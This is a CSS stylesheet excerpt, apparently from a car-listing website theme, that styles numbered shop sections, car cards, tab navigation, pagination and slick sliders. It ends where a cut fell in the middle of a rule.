.container-vetrina ul li {
    width: 33.3333%!important;
    margin-bottom: 7px!important;
    margin-top: 7px!important;
}
.car-block-three .inner-box .content-box .btn-box span {
    color: var(--theme-color-dark);
    font-size: 14px;
    display: block;
    margin-bottom: -2px;
}

.car-block-three .inner-box .content-box .btn-box small {
    font-size: 20px;
    font-weight: 700;
    color: var(--theme-color-dark);
    line-height: 30px;
}

.car-block-three .inner-box .content-box .btn-box .details {
    position: absolute;
    bottom: 11px;
    right: 30px;
    font-size: 15px;
    font-weight: 500;
    color: var(--theme-color1);
    font-family: var(--title-font);
}

    .car-block-three .inner-box .content-box .btn-box .details svg {
        position: relative;
        top: -2px;
        margin-left: 10px;
    }

/*** 

====================================================================
    shop section four
====================================================================

***/
.cars-section-four {
    position: relative;
    padding: 120px 0 90px;
}

    .cars-section-four .inner-container {
        max-width: 1829px;
        margin: 0 auto;
        padding: 0 15px;
    }

    .cars-section-four .boxcar-title {
        margin-bottom: 32px;
    }

        .cars-section-four .boxcar-title .breadcrumb {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 12px;
        }

            .cars-section-four .boxcar-title .breadcrumb li {
                font-size: 15px;
                margin-right: 21px;
            }

                .cars-section-four .boxcar-title .breadcrumb li:last-child {
                    margin-right: 0;
                }

                .cars-section-four .boxcar-title .breadcrumb li a {
                    color: var(--theme-color1);
                }

        .cars-section-four .boxcar-title h2 {
            margin-bottom: 41px;
        }

        .cars-section-four .boxcar-title .btn-title {
            position: absolute;
            top: 21px;
            right: 0;
            font-size: 15px;
            font-style: normal;
            font-weight: 500;
            line-height: 26px;
            font-family: var(--title-font);
            color: var(--color-primary, var(--theme-color-dark));
        }

    .cars-section-four .lower-sec .text {
        font-size: 15px;
    }

    .cars-section-four .nav-tabs {
        margin-bottom: 34px;
        flex-wrap: nowrap;
    }

        .cars-section-four .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
            background-color: transparent;
        }

            .cars-section-four .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-four .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

    .cars-section-four .pagination-sec {
        margin-top: 30px;
        text-align: center;
    }

        .cars-section-four .pagination-sec .pagination {
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
        }

            .cars-section-four .pagination-sec .pagination li:first-child a,
            .cars-section-four .pagination-sec .pagination li:last-child a {
                border: 1px solid #e1e1e1;
                width: 60px;
                font-size: 30px;
                line-height: 35px;
            }

            .cars-section-four .pagination-sec .pagination li a {
                font-size: 15px;
                margin: 0 5px;
                width: 40px;
                height: 40px;
                border-radius: 50px;
                text-align: center;
                font-weight: 500;
                padding: 0;
                line-height: 40px;
                border: 0;
                color: var(--theme-color-dark);
            }

                .cars-section-four .pagination-sec .pagination li a:hover {
                    background-color: #f9fbfc;
                }

        .cars-section-four .pagination-sec .text {
            font-size: 14px;
            margin-top: 19px;
        }

    .cars-section-four .form-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-bottom: 57px;
    }

        .cars-section-four .form-box .form_boxes .drop-menu {
            border: 1px solid #e1e1e1;
            border-radius: 120px;
            height: unset;
            margin-right: 10px;
        }

            .cars-section-four .form-box .form_boxes .drop-menu:active {
                border-color: var(--theme-color-dark);
            }

            .cars-section-four .form-box .form_boxes .drop-menu .dropdown {
                background-color: var(--theme-color-light);
                -webkit-box-shadow: 30px 30px 60px 0px rgba(0, 0, 1, 0.05);
                box-shadow: 30px 30px 60px 0px rgba(0, 0, 1, 0.05);
            }

            .cars-section-four .form-box .form_boxes .drop-menu .select {
                padding: 0 35px 0 25px;
                height: 48px;
                line-height: 48px;
            }

                .cars-section-four .form-box .form_boxes .drop-menu .select span {
                    font-size: 15px;
                }

                    .cars-section-four .form-box .form_boxes .drop-menu .select span i {
                        right: -11px;
                    }

.car-block-four {
    margin-bottom: 30px;
}

    .car-block-four .inner-box .image-box {
        position: relative;
        /* display: inline-block; */
        width: 100%;
    }

        .car-block-four .inner-box .image-box .image {
            border-radius: 15px 15px 0px 0px;
            width: 100%;
        }

        .car-block-four .inner-box .image-box .image {
            width: 100%;
        }

        .car-block-four .inner-box .image-box span {
            position: absolute;
            top: 20px;
            left: 20px;
            font-size: 14px;
            background-color: var(--theme-color1);
            font-weight: 500;
            color: var(--theme-color-light);
            padding: 6px 16px 6px;
            border-radius: 50px;
        }

        .car-block-four .inner-box .image-box .icon-box {
            position: absolute;
            top: 20px;
            right: 20px;
            width: 36px;
            height: 36px;
            background-color: var(--theme-color-light);
            border-radius: 50%;
            line-height: 35px;
            text-align: center;
        }

        .car-block-four .inner-box .image-box.two span {
            background-color: #3D923A;
        }

    .car-block-four .inner-box .content-box {
        position: relative;
        border-radius: 0 0 16px 16px;
        border: 1px solid var(--Border, #E1E1E1);
        border-top: 0;
        padding: 15px 27px 11px;
    }

    .car-block-four.style-bg .inner-box .content-box {
        background-color: #fff;
    }

    .car-block-four .inner-box .content-box .title {
        font-size: 18px;
        font-weight: 500;
        color: var(--theme-color-dark);
        line-height: 24px;
        margin-bottom: 0;
    }

    .car-block-four .inner-box .content-box .text {
        color: var(--theme-color-dark);
        font-size: 14px;
        margin-bottom: 20px;
        padding-bottom: 13px;
        border-bottom: 1px solid #e1e1e1;
    }

    .car-block-four .inner-box .content-box ul {
        margin-bottom: 11px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        border-bottom: 1px solid #e1e1e1;
    }

        .car-block-four .inner-box .content-box ul li {
            position: relative;
            color: var(--theme-color-dark);
            font-size: 14px;
            line-height: 17px;
            margin-bottom: 16px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -ms-flex-direction: column;
            flex-direction: column;
            margin-right: 42px;
        }

            .car-block-four .inner-box .content-box ul li:last-child {
                margin-right: 0;
            }

        .car-block-four .inner-box .content-box ul li {
            width: 18px;
            margin-bottom: 7px;
        }

    .car-block-four .inner-box .content-box .btn-box span {
        color: var(--theme-color-dark);
        font-size: 14px;
        display: block;
        margin-bottom: -2px;
    }

    .car-block-four .inner-box .content-box .btn-box small {
        font-size: 20px;
        font-weight: 700;
        color: var(--theme-color-dark);
        line-height: 30px;
    }

    .car-block-four .inner-box .content-box .btn-box .details {
        position: absolute;
        bottom: 11px;
        right: 30px;
        font-size: 15px;
        font-weight: 500;
        color: var(--theme-color1);
        font-family: var(--title-font);
    }

        .car-block-four .inner-box .content-box .btn-box .details svg {
            position: relative;
            top: -2px;
            margin-left: 10px;
        }

/*** 

====================================================================
    shop section five
====================================================================

***/
.cars-section-five {
    position: relative;
    padding: 120px 0 160px;
    background-color: var(--theme-color-dark);
}

    .cars-section-five .boxcar-title {
        margin-bottom: 32px;
    }

        .cars-section-five .boxcar-title .btn-title {
            position: absolute;
            top: 21px;
            right: 0;
            font-size: 15px;
            font-style: normal;
            font-weight: 500;
            line-height: 26px;
            font-family: var(--title-font);
            color: var(--color-primary, var(--theme-color-dark));
        }

    .cars-section-five .slick-prev,
    .cars-section-five .slick-next {
        border-color: var(--theme-color-light);
    }

        .cars-section-five .slick-prev::before,
        .cars-section-five .slick-next::before {
            color: var(--theme-color-light);
        }

    .cars-section-five .nav-tabs {
        margin-bottom: 34px;
        border-bottom: 1px solid #2d3345;
    }

        .cars-section-five .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-light);
            border-top: 0;
            background-color: unset;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
        }

            .cars-section-five .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-five .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-five {
    margin: 0 15px;
}

    .car-block-five .inner-box .image-box {
        position: relative;
        display: inline-block;
    }

        .car-block-five .inner-box .image-box .image {
            border-radius: 15px 15px 0 0;
        }

        .car-block-five .inner-box .image-box span {
            position: absolute;
            top: 20px;
            left: 20px;
            font-size: 14px;
            background-color: var(--theme-color1);
            font-weight: 500;
            color: var(--theme-color-light);
            padding: 6px 16px 6px;
            border-radius: 50px;
        }

        .car-block-five .inner-box .image-box .icon-box {
            position: absolute;
            top: 20px;
            right: 20px;
            width: 36px;
            height: 36px;
            background-color: var(--theme-color-light);
            border-radius: 50%;
            line-height: 35px;
            text-align: center;
        }

        .car-block-five .inner-box .image-box.two span {
            background-color: #3D923A;
        }

    .car-block-five .inner-box .content-box {
        position: relative;
        border-radius: 0 0 16px 16px;
        background-color: #161c30;
        border-top: 0;
        padding: 15px 27px 11px;
        margin-top: -9px;
    }

        .car-block-five .inner-box .content-box .title {
            font-size: 18px;
            font-weight: 500;
            color: var(--theme-color-light);
            line-height: 24px;
            margin-bottom: 0;
        }

        .car-block-five .inner-box .content-box .text {
            color: var(--theme-color-light);
            font-size: 14px;
            margin-bottom: 20px;
            padding-bottom: 13px;
            border-bottom: 1px solid #2d3345;
        }

        .car-block-five .inner-box .content-box ul {
            margin-bottom: 11px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            border-bottom: 1px solid #2d3345;
        }

            .car-block-five .inner-box .content-box ul li {
                position: relative;
                color: var(--theme-color-light);
                font-size: 14px;
                line-height: 17px;
                margin-bottom: 16px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-box-orient: vertical;
                -webkit-box-direction: normal;
                -ms-flex-direction: column;
                flex-direction: column;
                margin-right: 42px;
            }

                .car-block-five .inner-box .content-box ul li:last-child {
                    margin-right: 0;
                }

                .car-block-five .inner-box .content-box ul li i {
                    width: 18px;
                    margin-bottom: 7px;
                }

        .car-block-five .inner-box .content-box .btn-box span {
            color: var(--theme-color-light);
            font-size: 14px;
            display: block;
            margin-bottom: -2px;
        }

        .car-block-five .inner-box .content-box .btn-box small {
            font-size: 20px;
            font-weight: 700;
            color: var(--theme-color-light);
            line-height: 30px;
        }

        .car-block-five .inner-box .content-box .btn-box .details {
            position: absolute;
            bottom: 11px;
            right: 30px;
            font-size: 15px;
            font-weight: 500;
            color: var(--theme-color-light);
            font-family: var(--title-font);
        }

            .car-block-five .inner-box .content-box .btn-box .details svg {
                position: relative;
                top: -2px;
                margin-left: 10px;
                fill: var(--theme-color-light);
            }

/*** 

====================================================================
    shop section six
====================================================================

***/
.cars-section-six {
    position: relative;
    padding: 120px 0 160px;
}

    .cars-section-six .slick-list {
        /* overflow: unset; */
    }

    .cars-section-six .boxcar-title .btn-title {
        position: absolute;
        top: 21px;
        right: 0;
        font-size: 15px;
        font-style: normal;
        font-weight: 500;
        line-height: 26px;
        font-family: var(--title-font);
        color: var(--color-primary, var(--theme-color-dark));
    }

    .cars-section-six .nav-tabs {
        margin-bottom: 50px;
        border-bottom: 1px solid #e1e1e1;
    }

        .cars-section-six .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            background-color: unset;
            position: relative;
        }

            .cars-section-six .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-six .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-six {
    margin: 0 15px;
}

    .car-block-six .inner-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        border-radius: 15px;
        overflow: hidden;
    }

        .car-block-six .inner-box .image-box {
            position: relative;
            width: 50%;
        }

            .car-block-six .inner-box .image-box .image {
                height: 100%;
            }

            .car-block-six .inner-box .image-box .image {
                height: 100%;
                -o-object-fit: cover;
                object-fit: cover;
                width: 100%;
            }

            .car-block-six .inner-box .image-box .icon-box {
                position: absolute;
                top: 20px;
                left: 20px;
                width: 36px;
                height: 36px;
                background-color: var(--theme-color-light);
                border-radius: 50%;
                line-height: 35px;
                text-align: center;
            }

        .car-block-six .inner-box .content-box {
            width: 50%;
            position: relative;
            background-color: #161d30;
            padding: 35px 31px 35px;
        }

            .car-block-six .inner-box .content-box .title {
                font-size: 18px;
                font-weight: 500;
                color: var(--theme-color-light);
                line-height: 24px;
                margin-bottom: 0;
            }

            .car-block-six .inner-box .content-box .text {
                color: var(--theme-color-light);
                font-size: 14px;
                margin-bottom: 24px;
            }

            .car-block-six .inner-box .content-box ul {
                margin-bottom: 21px;
            }

                .car-block-six .inner-box .content-box ul li {
                    position: relative;
                    color: var(--theme-color-light);
                    font-size: 14px;
                    line-height: 24px;
                    margin-bottom: 21px;
                    display: flex;
                    align-items: center;
                    gap: 10px;
                }

                    .car-block-six .inner-box .content-box ul li i {
                        font-size: 18px;
                    }

                    .car-block-six .inner-box .content-box ul li:last-child {
                        margin-bottom: 0;
                    }

                .car-block-six .inner-box .content-box ul li {
                    position: absolute;
                    top: 0;
                    left: 0;
                }

            .car-block-six .inner-box .content-box .btn-box span {
                color: var(--theme-color-light);
                font-size: 14px;
                display: block;
                margin-bottom: -2px;
            }

            .car-block-six .inner-box .content-box .btn-box small {
                font-size: 20px;
                font-weight: 700;
                color: var(--theme-color-light);
                line-height: 30px;
            }

            .car-block-six .inner-box .content-box .btn-box .details {
                position: absolute;
                bottom: 36px;
                right: 20px;
                font-size: 15px;
                font-weight: 500;
                color: var(--theme-color-light);
                font-family: var(--title-font);
            }

                .car-block-six .inner-box .content-box .btn-box .details svg {
                    position: relative;
                    top: -2px;
                    margin-left: 10px;
                }

            .car-block-six .inner-box .content-box.v2 {
                background-color: #735043;
            }

            .car-block-six .inner-box .content-box.v3 {
                background: var(--color-secondary, var(--theme-color1));
            }

            .car-block-six .inner-box .content-box.v4 {
                background-color: #373948;
            }

.car-slider,
.cars-section-five .cars-section-seven .car-slider-three {
    padding-bottom: 30px;
}

    .car-slider .slick-prev,
    .car-slider .slick-next,
    .cars-section-five .cars-section-seven .car-slider-three .slick-prev,
    .cars-section-five .cars-section-seven .car-slider-three .slick-next {
        top: auto;
        bottom: -50px;
        -webkit-transform: unset;
        transform: unset;
        border-color: #fff;
    }

.cus-slider .slick-prev,
.cus-slider .slick-next {
    top: auto;
    bottom: -50px;
    -webkit-transform: unset;
    transform: unset;
}

.car-slider .slick-prev:before,
.car-slider .slick-next:before,
.cars-section-five .cars-section-seven .car-slider-three .slick-prev:before,
.cars-section-five .cars-section-seven .car-slider-three .slick-next:before {
    color: #fff;
}

.car-slider .slick-prev:hover,
.car-slider .slick-next:hover,
.cars-section-five .cars-section-seven .car-slider-three .slick-prev:hover,
.cars-section-five .cars-section-seven .car-slider-three .slick-next:hover {
    background-color: #fff;
}




    .car-slider .slick-prev:hover:before,
    .car-slider .slick-next:hover:before,
    .cars-section-five .cars-section-seven .car-slider-three .slick-prev:hover:before,
    .cars-section-five .cars-section-seven .car-slider-three .slick-next:hover:before {
        color: #000;
    }

.car-slider .slick-prev,
.cars-section-five .cars-section-seven .car-slider-three .slick-prev,
.cus-slider .slick-prev {
    left: 15px;
}

.car-slider .slick-next,
.cars-section-five .cars-section-seven .car-slider-three .slick-next,
.cus-slider .slick-next {
    right: auto;
    left: 95px;
}

.car-slider-three {
    padding-bottom: 30px;
}

.slider-layout-1 {
    width: calc(100vw - ((100vw - 1400px) / 2));
    margin-right: unset !important;
    max-width: 100%;
    margin-left: auto;
}

.car-slider-three .slick-prev,
.car-slider-three .slick-next {
    top: auto;
    bottom: -50px;
    -webkit-transform: unset;
    transform: unset;
}

.car-slider-three .slick-prev {
    left: 15px;
}

.car-slider-three .slick-next {
    right: auto;
    left: 95px;
}



.car-slider.style-1 .slick-prev,
.car-slider.style-1 .slick-next {
    border-color: #050B20;
    color: #050B20;
}

    .car-slider.style-1 .slick-prev::before,
    .car-slider.style-1 .slick-next::before {
        color: #050B20;
    }

    .car-slider.style-1 .slick-prev:hover,
    .car-slider.style-1 .slick-next:hover {
        background-color: #050B20;
    }

        .car-slider.style-1 .slick-prev:hover::before,
        .car-slider.style-1 .slick-next:hover::before {
            color: #fff;
            opacity: 1;
        }


.car-slider .slick-list,
.car-slider-three .slick-list {
    padding-bottom: 30px;
    margin-bottom: -30px;
}

/*** 

====================================================================
    shop section seven
====================================================================

***/
.cars-section-seven {
    position: relative;
    padding: 120px 0 160px;
}

    .cars-section-seven .car-slider-three .slick-next,
    .cars-section-seven .car-slider-three .slick-prev {
        left: 50%;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        margin-left: -35px;
    }

    .cars-section-seven .car-slider-three .slick-next {
        margin-left: 40px;
    }

    .cars-section-seven .boxcar-title .btn-title {
        position: absolute;
        top: 21px;
        right: 0;
        font-size: 15px;
        font-style: normal;
        font-weight: 500;
        line-height: 26px;
        font-family: var(--title-font);
        color: var(--color-primary, var(--theme-color-dark));
    }

    .cars-section-seven .nav-tabs {
        margin-bottom: 34px;
        border-bottom: 1px solid #2d3345;
    }

        .cars-section-seven .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-light);
            border-top: 0;
            background-color: unset;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
        }

            .cars-section-seven .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-seven .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-seven {
    margin: 0 15px;
}

    .car-block-seven .inner-box .image-box {
        position: relative;
        display: inline-block;
    }

        .car-block-seven .inner-box .image-box .image {
            border-radius: 15px 15px 0 0;
        }

        .car-block-seven .inner-box .image-box span {
            position: absolute;
            top: 20px;
            left: 20px;
            font-size: 14px;
            background-color: var(--theme-color1);
            font-weight: 500;
            color: var(--theme-color-light);
            padding: 6px 16px 6px;
            border-radius: 50px;
        }

        .car-block-seven .inner-box .image-box .icon-box {
            position: absolute;
            top: 20px;
            right: 20px;
            width: 36px;
            height: 36px;
            background-color: var(--theme-color-light);
            border-radius: 50%;
            line-height: 35px;
            text-align: center;
        }

        .car-block-seven .inner-box .image-box.two span {
            background-color: #3D923A;
        }

    .car-block-seven .inner-box .content-box {
        position: relative;
        border-radius: 0 0 16px 16px;
        background-color: #161c30;
        border-top: 0;
        padding: 15px 27px 11px;
        margin-top: -9px;
    }

        .car-block-seven .inner-box .content-box .title {
            font-size: 18px;
            font-weight: 500;
            color: var(--theme-color-light);
            line-height: 24px;
            margin-bottom: 0;
        }

        .car-block-seven .inner-box .content-box .text {
            color: var(--theme-color-light);
            font-size: 14px;
            margin-bottom: 20px;
            padding-bottom: 13px;
            border-bottom: 1px solid #2d3345;
        }

        .car-block-seven .inner-box .content-box ul {
            margin-bottom: 11px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            border-bottom: 1px solid #2d3345;
        }

            .car-block-seven .inner-box .content-box ul li {
                position: relative;
                color: var(--theme-color-light);
                font-size: 14px;
                line-height: 17px;
                margin-bottom: 16px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-box-orient: vertical;
                -webkit-box-direction: normal;
                -ms-flex-direction: column;
                flex-direction: column;
                margin-right: 42px;
            }

                .car-block-seven .inner-box .content-box ul li:last-child {
                    margin-right: 0;
                }

            .car-block-seven .inner-box .content-box ul li {
                width: 18px;
                margin-bottom: 7px;
            }

        .car-block-seven .inner-box .content-box .btn-box span {
            color: var(--theme-color-light);
            font-size: 14px;
            display: block;
            margin-bottom: -2px;
        }

        .car-block-seven .inner-box .content-box .btn-box small {
            font-size: 20px;
            font-weight: 700;
            color: var(--theme-color-light);
            line-height: 30px;
        }

        .car-block-seven .inner-box .content-box .btn-box .details {
            position: absolute;
            bottom: 11px;
            right: 30px;
            font-size: 15px;
            font-weight: 500;
            color: var(--theme-color-light);
            font-family: var(--title-font);
        }

            .car-block-seven .inner-box .content-box .btn-box .details svg {
                position: relative;
                top: -2px;
                margin-left: 10px;
                fill: var(--theme-color-light);
            }

/*** 

====================================================================
    shop section eight
====================================================================

***/
.cars-section-eight {
    position: relative;
    padding: 120px 0 160px;
}

    .cars-section-eight .car-slider-three .slick-next,
    .cars-section-eight .car-slider-three .slick-prev {
        left: 50%;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        margin-left: -35px;
    }

    .cars-section-eight .car-slider-three .slick-next {
        margin-left: 40px;
    }

    .cars-section-eight .boxcar-title .btn-title {
        position: absolute;
        top: 21px;
        right: 0;
        font-size: 15px;
        font-style: normal;
        font-weight: 500;
        line-height: 26px;
        font-family: var(--title-font);
        color: var(--color-primary, var(--theme-color-dark));
    }

    .cars-section-eight .nav-tabs {
        margin-bottom: 50px;
        border-bottom: 1px solid #e1e1e1;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

        .cars-section-eight .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            background-color: unset;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
        }

            .cars-section-eight .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-eight .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

/*** 

====================================================================
    shop section nine
====================================================================

***/
.cars-section-nine {
    position: relative;
    padding: 120px 0 160px;
}

    .cars-section-nine .boxcar-title {
        margin-bottom: 32px;
    }

        .cars-section-nine .boxcar-title .btn-title {
            position: absolute;
            top: 21px;
            right: 0;
            font-size: 15px;
            font-style: normal;
            font-weight: 500;
            line-height: 26px;
            font-family: var(--title-font);
            color: var(--color-primary, var(--theme-color-dark));
        }

    .cars-section-nine .nav-tabs {
        margin-bottom: 34px;
    }

        .cars-section-nine .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
        }

            .cars-section-nine .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-nine .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-nine {
    margin: 0 15px;
}

    .car-block-nine .inner-box .image-box {
        position: relative;
        display: inline-block;
        width: 100%;
    }

        .car-block-nine .inner-box .image-box .image {
            border-radius: 15px;
            overflow: hidden;
        }

        .car-block-nine .inner-box .image-box .image {
            border-radius: 16px;
        }

        .car-block-nine .inner-box .image-box span {
            position: absolute;
            top: 20px;
            left: 20px;
            font-size: 14px;
            background-color: var(--theme-color1);
            font-weight: 500;
            color: var(--theme-color-light);
            padding: 6px 16px 6px;
            border-radius: 50px;
        }

        .car-block-nine .inner-box .image-box .icon-box {
            position: absolute;
            top: 20px;
            right: 20px;
            width: 36px;
            height: 36px;
            background-color: var(--theme-color-light);
            border-radius: 50%;
            line-height: 35px;
            text-align: center;
        }

        .car-block-nine .inner-box .image-box.two span {
            background-color: #3D923A;
        }

    .car-block-nine .inner-box .content-box {
        position: relative;
        border-top: 0;
        padding: 15px 0 0;
        margin-top: -9px;
    }

        .car-block-nine .inner-box .content-box .title {
            font-size: 18px;
            font-weight: 500;
            color: var(--theme-color-dark);
            line-height: 24px;
            margin-bottom: 0;
        }

        .car-block-nine .inner-box .content-box .text {
            color: var(--theme-color-dark);
            font-size: 14px;
            margin-bottom: 0;
            padding-bottom: 9px;
        }

        .car-block-nine .inner-box .content-box ul {
            margin-bottom: 11px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            border-bottom: 1px solid #e1e1e1;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
            padding-bottom: 5px;
        }

            .car-block-nine .inner-box .content-box ul li {
                position: relative;
                color: var(--theme-color-dark);
                font-size: 14px;
                line-height: 17px;
                margin-bottom: 16px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-orient: vertical;
                -webkit-box-direction: normal;
                width: 50%;
                margin-right: 0;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                gap: 8px;
            }

                .car-block-nine .inner-box .content-box ul li i {
                    font-size: 16px;
                }

                .car-block-nine .inner-box .content-box ul li:last-child {
                    margin-right: 0;
                }

            .car-block-nine .inner-box .content-box ul li {
                width: 18px;
                margin-right: 10px;
                position: relative;
                top: 5px;
            }

        .car-block-nine .inner-box .content-box .btn-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: end;
            -ms-flex-align: end;
            align-items: end;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
        }

            .car-block-nine .inner-box .content-box .btn-box small {
                font-size: 20px;
                font-weight: 700;
                color: var(--theme-color-dark);
                line-height: 30px;
            }

            .car-block-nine .inner-box .content-box .btn-box .details {
                font-size: 15px;
                font-weight: 500;
                color: var(--theme-color1);
                font-family: var(--title-font);
            }

                .car-block-nine .inner-box .content-box .btn-box .details svg {
                    position: relative;
                    top: -2px;
                    margin-left: 10px;
                }

/*** 

====================================================================
    shop section ten
====================================================================

***/
.cars-section-ten {
    position: relative;
    padding: 120px 0 160px;
}

    .cars-section-ten .right-box {
        padding: 120px 150px 160px;
        border-radius: 16px;
        background: #F9FBFC;
    }

    .cars-section-ten .boxcar-title {
        margin-bottom: 32px;
    }

        .cars-section-ten .boxcar-title .btn-title {
            position: absolute;
            top: 21px;
            right: 0;
            font-size: 15px;
            font-style: normal;
            font-weight: 500;
            line-height: 26px;
            font-family: var(--title-font);
            color: var(--color-primary, var(--theme-color-dark));
        }

    .cars-section-ten .nav-tabs {
        margin-bottom: 34px;
        flex-wrap: nowrap;
    }

        .cars-section-ten .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
            background: transparent;
        }

            .cars-section-ten .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-ten .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-ten {
    margin: 0 15px;
}

    .car-block-ten .inner-box {
        background-color: var(--theme-color-light);
        border-radius: 15px;
    }

        .car-block-ten .inner-box .image-box {
            position: relative;
            /* display: inline-block; */
        }

            .car-block-ten .inner-box .image-box .image {
                border-radius: 15px 15px 0 0;
            }

            .car-block-ten .inner-box .image-box span {
                position: absolute;
                top: 20px;
                left: 20px;
                font-size: 14px;
                background-color: var(--theme-color1);
                font-weight: 500;
                color: var(--theme-color-light);
                padding: 1px 16px 1px 16px;
                border-radius: 50px;
            }

            .car-block-ten .inner-box .image-box .icon-box {
                position: absolute;
                top: 20px;
                right: 20px;
                width: 36px;
                height: 36px;
                background-color: var(--theme-color-light);
                border-radius: 50%;
                line-height: 35px;
                text-align: center;
            }

            .car-block-ten .inner-box .image-box.two span {
                background-color: #3D923A;
            }

        .car-block-ten .inner-box .content-box {
            position: relative;
            border-radius: 0 0 16px 16px;
            border: 1px solid var(--Border, #E1E1E1);
            border-top: 0;
            padding: 15px 27px 16px;
        }

            .car-block-ten .inner-box .content-box .title {
                font-size: 18px;
                font-weight: 500;
                color: var(--theme-color-dark);
                line-height: 24px;
                margin-bottom: 5px;
            }

            .car-block-ten .inner-box .content-box ul {
                margin-bottom: 2px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }

                .car-block-ten .inner-box .content-box ul li {
                    position: relative;
                    color: var(--theme-color-dark);
                    font-size: 14px;
                    line-height: 17px;
                    margin-bottom: 16px;
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                    -webkit-box-orient: vertical;
                    -webkit-box-direction: normal;
                    -ms-flex-direction: column;
                    flex-direction: column;
                    padding: 0 10px;
                }

                    .car-block-ten .inner-box .content-box ul li:first-child {
                        padding-left: 0;
                    }

                        .car-block-ten .inner-box .content-box ul li:first-child::before {
                            display: none;
                        }

                    .car-block-ten .inner-box .content-box ul li::before {
                        content: "";
                        position: absolute;
                        top: 6px;
                        left: 0;
                        width: 4px;
                        height: 4px;
                        border-radius: 10px;
                        background-color: #ABAAAA;
                    }

            .car-block-ten .inner-box .content-box .btn-box small {
                font-size: 20px;
                font-weight: 700;
                color: var(--theme-color-dark);
                line-height: 30px;
                display: inline-block;
                margin-bottom: 6px;
            }

            .car-block-ten .inner-box .content-box .btn-box .details {
                display: block;
                font-size: 15px;
                font-weight: 500;
                color: var(--theme-color1);
                font-family: var(--title-font);
            }

                .car-block-ten .inner-box .content-box .btn-box .details svg {
                    position: relative;
                    top: -2px;
                    margin-left: 10px;
                }

/*** 

====================================================================
    shop section eleven
====================================================================

***/
.cars-section-eleven {
    position: relative;
